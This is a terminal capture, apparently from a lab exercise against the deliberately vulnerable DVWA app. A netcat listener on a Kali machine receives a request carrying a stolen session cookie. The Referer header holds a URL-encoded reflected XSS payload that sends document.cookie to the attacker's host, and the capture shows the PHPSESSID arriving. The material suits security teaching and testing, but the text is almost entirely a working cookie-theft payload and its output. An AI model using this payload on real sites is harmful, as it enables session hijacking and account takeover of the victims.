 root@kali:~# nc -lvp 80
listening on [any] 80 ...
192.168.149.1: inverse host lookup failed: Unknown host
connect to [192.168.149.128] from (UNKNOWN) [192.168.149.1] 2658
GET /bogus.php?output=security=low;%20PHPSESSID=hldpfpiv64fr5csskkri6igbs2 HTTP/
1.1
Host: 192.168.149.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/
48.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:81/DVWA/vulnerabilities/xss_r/?name=%3Cscript%3Enew+Im
age%28%29.src%3D%22http%3A%2F%2F192.168.149.128%2Fbogus.php%3Foutput%3D%22%2Bdoc
ument.cookie%3B%3C%2Fscript%3E
Connection: close